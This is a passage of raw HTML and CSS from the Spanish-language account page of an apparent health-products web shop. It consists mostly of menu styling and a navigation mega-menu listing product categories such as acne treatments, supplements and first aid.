padding-left:25px; } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-target > .ubermenu-sub-indicator {   right:auto;   left:10px;   transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop.ubermenu-submenu-type-flyout, .ubermenu-vertical.ubermenu-invert .ubermenu-submenu-type-flyout > .ubermenu-item > .ubermenu-submenu-drop {   right: 100%;   left: auto; }  .ubermenu-responsive-toggle{ display:none; }
}
@media screen and (max-width: 991px){
   .ubermenu-responsive-toggle, .ubermenu-sticky-toggle-wrapper { display: block; }  .ubermenu-responsive{ width:100%; max-height:500px; visibility:visible; overflow:visible;  -webkit-transition:max-height 1s ease-in; transition:max-height .3s ease-in; } .ubermenu-responsive.ubermenu-items-align-center{     text-align:left; } .ubermenu-responsive.ubermenu{ margin:0; } .ubermenu-responsive.ubermenu .ubermenu-nav{ display:block; }  .ubermenu-responsive.ubermenu-responsive-nocollapse, .ubermenu-repsonsive.ubermenu-no-transitions{ display:block; max-height:none; }  .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:none; visibility:visible; overflow:visible; } .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:0; overflow:hidden !important; visibility:hidden; } .ubermenu-responsive.ubermenu-in-transition, .ubermenu-responsive.ubermenu-in-transition .ubermenu-nav{ overflow:hidden !important; visibility:visible; } .ubermenu-responsive.ubermenu-responsive-collapse:not(.ubermenu-in-transition){ border-top-width:0; border-bottom-width:0; } .ubermenu-responsive.ubermenu-responsive-collapse .ubermenu-item .ubermenu-submenu{ display:none; }  .ubermenu-responsive .ubermenu-item-level-0{ width:50%; } .ubermenu-responsive.ubermenu-responsive-single-column .ubermenu-item-level-0{ float:none; clear:both; width:100%; } .ubermenu-responsive .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{ border:none; box-shadow:none; } .ubermenu-responsive .ubermenu-item.ubermenu-has-submenu-flyout{ position:static; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-submenu-type-flyout .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; } .ubermenu-responsive .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ width:100%; min-width:100%; max-width:100%; top:auto; left:0 !important; } .ubermenu-responsive.ubermenu-has-border .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ left: -1px !important; /* For borders */ } .ubermenu-responsive .ubermenu-submenu.ubermenu-submenu-type-mega > .ubermenu-item.ubermenu-column{ min-height:0; border-left:none;  float:left; /* override left/center/right content alignment */ display:block; } .ubermenu-responsive .ubermenu-item.ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega{     max-height:none;     height:auto;/*prevent overflow scrolling since android is still finicky*/     overflow:visible; } .ubermenu-responsive.ubermenu-transition-slide .ubermenu-item.ubermenu-in-transition > .ubermenu-submenu-drop{ max-height:1000px; /* because of slide transition */ } .ubermenu .ubermenu-submenu-type-flyout .ubermenu-submenu-type-mega{ min-height:0; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:50%; } .ubermenu.ubermenu-responsive .ubermenu-autoclear > .ubermenu-column{ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-column:nth-of-type(2n+1){ clear:both; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+1){ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+2){ clear:both; }  .ubermenu-responsive-single-column-subs .ubermenu-submenu .ubermenu-item { float: none; clear: both; width: 100%; min-width: 100%; }   .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tabs-group, .ubermenu.ubermenu-responsive .ubermenu-tab, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ /** TABS SHOULD BE 100%  ACCORDION */ width:100%; min-width:100%; max-width:100%; left:0; } .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ min-height:0 !important;/* Override Inline Style from JS */ } .ubermenu.ubermenu-responsive .ubermenu-tabs{ z-index:15; } .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ z-index:20; } /* Tab Layering */ .ubermenu-responsive .ubermenu-tab{ position:relative; } .ubermenu-responsive .ubermenu-tab.ubermenu-active{ position:relative; z-index:20; } .ubermenu-responsive .ubermenu-tab > .ubermenu-target{ border-width:0 0 1px 0; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; }  .ubermenu-responsive .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-tab-content-panel{ top:auto; border-width:1px; } .ubermenu-responsive .ubermenu-tab-layout-bottom > .ubermenu-tabs-group{ /*position:relative;*/ }   .ubermenu-reponsive .ubermenu-item-level-0 > .ubermenu-submenu-type-stack{ /* Top Level Stack Columns */ position:relative; }  .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column, .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column-auto{ /* Stack Columns */ width:100%; max-width:100%; }   .ubermenu-responsive .ubermenu-item-mini{ /* Mini items */ min-width:0; width:auto; float:left; clear:none !important; } .ubermenu-responsive .ubermenu-item.ubermenu-item-mini > a.ubermenu-target{ padding-left:20px; padding-right:20px; }   .ubermenu-responsive .ubermenu-item.ubermenu-hide-mobile{ /* Hiding items */ display:none !important; }  .ubermenu-responsive.ubermenu-hide-bkgs .ubermenu-submenu.ubermenu-submenu-bkg-img{ /** Hide Background Images in Submenu */ background-image:none; } .ubermenu.ubermenu-responsive .ubermenu-item-level-0.ubermenu-item-mini{ min-width:0; width:auto; } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0{ width:100%; } .ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{ right:10px; left:auto; transform:rotate(0); } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0.ubermenu-relative.ubermenu-active > .ubermenu-submenu-drop.ubermenu-submenu-align-vertical_parent_item{     top:auto; }   .ubermenu.ubermenu-responsive .ubermenu-tabs{     position:static; } /* Tabs on Mobile with mouse (but not click) - leave space to hover off */ .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="mouseover"] .ubermenu-tab-content-panel, .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="hover_intent"] .ubermenu-tab-content-panel{     margin-left:6%; width:94%; min-width:94%; }  /* Sub indicator close visibility */ .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator-close{ display:block; } .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator{ display:none; }  .ubermenu .ubermenu-tabs .ubermenu-tab-content-panel{     box-shadow: 0 5px 10px rgba(0,0,0,.075); }  .ubermenu-responsive-toggle{ display:block; }
}
@media screen and (max-width: 480px){
  .ubermenu.ubermenu-responsive .ubermenu-item-level-0{ width:100%; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:100%; } .ubermenu .ubermenu-autocolumn:not(:first-child), .ubermenu .ubermenu-autocolumn:not(:first-child) .ubermenu-submenu-type-stack{     padding-top:0; } .ubermenu .ubermenu-autocolumn:not(:last-child), .ubermenu .ubermenu-autocolumn:not(:last-child) .ubermenu-submenu-type-stack{     padding-bottom:0; } .ubermenu .ubermenu-autocolumn > .ubermenu-submenu-type-stack > .ubermenu-item-normal:first-child{     margin-top:0; } 
}


/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#e8f2f5; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 951 */    .ubermenu .ubermenu-submenu.ubermenu-submenu-id-951 { background-color:#e8f2f5; }
/* 95 */     .ubermenu .ubermenu-item.ubermenu-item-95 > .ubermenu-target { background:#eaeaea; }
             .ubermenu .ubermenu-item.ubermenu-item-95.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-95.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-95 { background-color:#e8f2f5; }
/* 1925 */   .ubermenu .ubermenu-submenu.ubermenu-submenu-id-1925 { background-color:#e8f2f5; }
/* 1880 */   .ubermenu .ubermenu-submenu.ubermenu-submenu-id-1880 { background-color:#e8f2f5; }
/* 2147 */   .ubermenu .ubermenu-submenu.ubermenu-submenu-id-2147 { background-color:#e8f2f5; }

/* Status: Loaded from Transient */

</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			#picker_regular-price ul li label {
    text-decoration: line-through;
    background: transparent;
}
div#question {
    display: none;
}
p.paragraphss {
    display: none;
}

.skip-link {
                position: absolute;
                left: -10000px;
                top: 0px;
                padding: 12px;
                background-color: white;
                color: black;
                border: 2px solid black;
                border-radius: 5px;
                z-index: 999999999;
            }
            .skip-link:focus-visible {
                left: 0px;
            }

.accessibility-link {
                position: absolute;
                left: -10000px;
                top: 0px;
                padding: 12px;
                background-color: white;
                color: black;
                border: 2px solid black;
                border-radius: 5px;
                z-index: 999999999;
            }
            .accessibility-link:focus-visible {
                left: 0px;
            }

.visually-hidden {
  position: absolute;
  left: -10000px;
}

*:focus-visible {
  border: 2px solid black;
}

.free-ship {
	font-weight: unset !important;
}

.cart span {
	font-weight: unset !important;
}

.onsale {
	font-weight: unset !important;
}

.footerLabel-Six {
		margin-bottom: 5px;
	  color: #fff;
    font-size: 17px;
    font-weight: 700;
    margin-bottom: 15px;
    text-transform: uppercase;
		border: 0;
    margin: 0;
    padding: 0;
}

.footerLabel-Six a {
	  color: #fff !important;
}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			        <link rel="stylesheet" type="text/css" href="https://dlclabs.com/wp-content/themes/aig-theme/css/custom-style.css">
	<script src="https://dlclabs.com/wp-content/themes/aig-theme/js/bootstrap.min.js"></script>
   </head>
      
        <body class="wp-singular page-template-default page page-id-1054 wp-theme-aig-theme spanish-module theme-aig-theme woocommerce-account woocommerce-page woocommerce-orders woocommerce-no-js rtwpvg tinvwl-theme-style">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
      <!-- Header Starts Here -->
      <header>
         <div class="top-header">
		 <div class="top-bar clearfix">
		 <div class="container">
               <div class="top-lft">
                  <ul class="social-links">
                     <li><a aria-label="Visit DLC Labs on Facebook. Opens an External Link" href="https://www.facebook.com/DLCLaboratories/" target="_blank" class="fa fa-facebook-square"></a></li>
                     <li><a aria-label="Visit DLC Labs on Instagram. Opens an External Link" href="https://www.instagram.com/delacruzproducts/?hl=en" target="_blank" class="la la-instagram"></a></li>
                  </ul>
                  <div class="user-lang">
                   
<div
	 class="wpml-ls-sidebars-sidebar-widgets wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-sidebar-widgets wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                <span class="wpml-ls-native">Español</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-sidebar-widgets wpml-ls-item wpml-ls-item-en wpml-ls-first-item">
						<a href="https://dlclabs.com/my-account/orders/" class="wpml-ls-link">
                            <span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Inglés<span class="wpml-ls-bracket">)</span></span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
                     <!--<a href="javascript:;">English <i class="fa fa-angle-down"></i></a> -->
                  </div>
               </div>
               <span class="free-ship"><strong>Envío gratis para pedidos superiores a $20 <a href="https://dlclabs.com/shop">COMPRA AHORA</a></strong></span>
               <div class="top-ryt">
                  <ul>
                     <li><a href="https://dlclabs.com/store-locator-plugin/?lang=es"><i class="fa fa-map-marker"></i> Encuentra una tienda</a></li>
                     <li><a href="https://dlclabs.com/my-account/orders/"><i class="fa fa-truck"></i> REORDENAR</a></li>
                  </ul>
				  					<div class="user-blk"><div class="user-btns">Log In / Register <i class="fa fa-angle-down"></i></div>
											<div class="acc-links">
												<a href="https://dlclabs.com/my-account">Log In </a>
							<a href="https://dlclabs.com/my-account?login=register">Register</a>
											</div>
					</div>
				</div>
            </div>
			</div>
            <div class="sticky-header">
               <div class="container">
                  <div class="row">
                     <div class="col-sm-2 col-md-2">
                        <a href="https://dlclabs.com?lang=es" class="logo"><img src="[data-uri]" alt="DLC Labs Logo. Interacting with the link will direct you to the homepage" data-src-img="https://dlclabs.com/images/logo-1.png" data-src-webp="https://dlclabs.com/images/logo-1.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://dlclabs.com/images/logo-1.png" alt="DLC Labs Logo. Interacting with the link will direct you to the homepage"></noscript></a>
                     </div>
                     <div class="col-sm-7 col-md-7 sticky-menu text-center">
					 					    
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<a class="nav-link" class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-none ubermenu-loc- ubermenu-responsive-toggle-content-align-center ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-icon-only " tabindex="0" data-ubermenu-target="ubermenu-main-121"><i class="fas fa-bars" ></i></a><nav id="ubermenu-main-121" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-121 ubermenu-responsive ubermenu-responsive-single-column ubermenu-responsive-single-column-subs ubermenu-responsive-991 ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-main-menu" class="ubermenu-nav" data-title="main-menu - Spanish"><li id="menu-item-1880" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-parent-item ubermenu-item-1880 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-noindicator" href="https://dlclabs.com/tienda/?lang=es" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Tienda</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1880 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1881" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1881 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above ubermenu-item-notext" href="https://dlclabs.com/faq_page/#returns"><img class="ubermenu-image ubermenu-image-size-full ewww_webp" src="[data-uri]" srcset="[data-uri] 1w" sizes="(max-width: 260px) 100vw, 260px" width="260" height="450" alt="mega-menu-satisfaction-banner" data-src-img="https://dlclabs.com/images/mega-menu-satisfaction-banner.jpg" data-src-webp="https://dlclabs.com/images/mega-menu-satisfaction-banner.jpg.webp" data-srcset-webp="https://dlclabs.com/images/mega-menu-satisfaction-banner.jpg.webp 260w, https://dlclabs.com/images/mega-menu-satisfaction-banner-173x300.jpg.webp 173w" data-srcset-img="https://dlclabs.com/images/mega-menu-satisfaction-banner.jpg 260w, https://dlclabs.com/images/mega-menu-satisfaction-banner-173x300.jpg 173w" data-eio="j" /><noscript><img class="ubermenu-image ubermenu-image-size-full ewww_webp" src="[data-uri]" srcset="[data-uri] 1w" sizes="(max-width: 260px) 100vw, 260px" width="260" height="450" alt="mega-menu-satisfaction-banner" data-src-img="https://dlclabs.com/images/mega-menu-satisfaction-banner.jpg" data-src-webp="https://dlclabs.com/images/mega-menu-satisfaction-banner.jpg.webp" data-srcset-webp="https://dlclabs.com/images/mega-menu-satisfaction-banner.jpg.webp 260w, https://dlclabs.com/images/mega-menu-satisfaction-banner-173x300.jpg.webp 173w" data-srcset-img="https://dlclabs.com/images/mega-menu-satisfaction-banner.jpg 260w, https://dlclabs.com/images/mega-menu-satisfaction-banner-173x300.jpg 173w" data-eio="j" /><noscript><img class="ubermenu-image ubermenu-image-size-full" src="https://dlclabs.com/images/mega-menu-satisfaction-banner.jpg" srcset="https://dlclabs.com/images/mega-menu-satisfaction-banner.jpg 260w, https://dlclabs.com/images/mega-menu-satisfaction-banner-173x300.jpg 173w" sizes="(max-width: 260px) 100vw, 260px" width="260" height="450" alt="mega-menu-satisfaction-banner"  /></noscript></noscript></a></li><li id="menu-item-1882" class="menu-title ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-parent-item ubermenu-item-1882 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">POR CATEGORÍA</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-1882 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1892" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1892 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/face-hair-body-moisturizers-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">HIDRATANTE PARA EL ROSTRO / CABELLO / CUERPO</span></a></li><li id="menu-item-1883" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/acne-treatments-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">TRATAMIENTOS PARA EL ACNÉ</span></a></li><li id="menu-item-1886" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1886 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/body-mist-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">ROCÍO CORPORAL</span></a></li><li id="menu-item-1890" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1890 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/essential-oils-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">ACEITES ESENCIALES</span></a></li><li id="menu-item-1893" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/first-aid-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">PRIMEROS AUXILIOS</span></a></li><li id="menu-item-1888" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/dietary-supplements-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">SUPLEMENTOS DIETETICOS</span></a></li><li id="menu-item-1891" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/eye-care-and-ear-care-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">CUIDADOS DE LOS OJOS Y OIDOS</span></a></li><li id="menu-item-1887" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1887 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/cold-cough-fever-allergies-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">RESFRIADO / TOS / FIEBRE / ALERGIAS</span></a></li><li id="menu-item-1889" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1889 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/digestive-health-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">SALUD DIGESTIVA</span></a></li><li id="menu-item-2135" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/muscle-and-joint-comfort-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">BIENESTAR DE MÚSCULOS Y ARTICULACIONES</span></a></li><li id="menu-item-1885" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1885 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/baby-and-kids-care-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">CUIDADOS PARA BEBÉS Y NIÑOS</span></a></li><li id="menu-item-2137" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2137 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/travel-sizes-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">TAMAÑOS DE VIAJE</span></a></li><li id="menu-item-1894" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1894 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/others-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">OTROS</span></a></li></ul></li><li id="menu-item-1896" class="menu-title ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-parent-item ubermenu-item-1896 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">SEGÚN EL PROBLEMA</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-1896 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1984" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1984 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/aromatherapy/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">AROMATERAPIA</span></a></li><li id="menu-item-1983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/acne-and-blemishes/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">ACNÉ Y MANCHAS CUTÁNEAS</span></a></li><li id="menu-item-2011" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2011 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/dry-skin-and-hair/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">PIEL Y CABELLO SECO</span></a></li><li id="menu-item-2136" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2136 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/fine-lines-and-wrinkles/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">LÍNEAS DE EXPRESIÓN Y ARRUGAS</span></a></li><li id="menu-item-2014" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2014 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/itchy-skin-cuts-scrapes-bruises/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">PICAZÓN EN LA PIEL / CORTADAS / RASGUÑOS / GOLPES</span></a></li><li id="menu-item-2008" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2008 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/b-vitamin-iron-blood-cell-support/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">VITAMINA B / HIERRO / APOYO PARA CÉLULAS SANGUÍNEAS</span></a></li><li id="menu-item-2018" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2018 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/sore-throat-cough-cold-allergy/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">GARGANTA IRRITADA / TOS / RESFRIADO / ALERGIA</span></a></li><li id="menu-item-2017" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2017 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/red-dry-eyes/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">OJOS ROJOS Y SECOS</span></a></li><li id="menu-item-2016" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2016 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/muscles-aches-and-joint-pains/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">DOLOR MUSCULAR Y 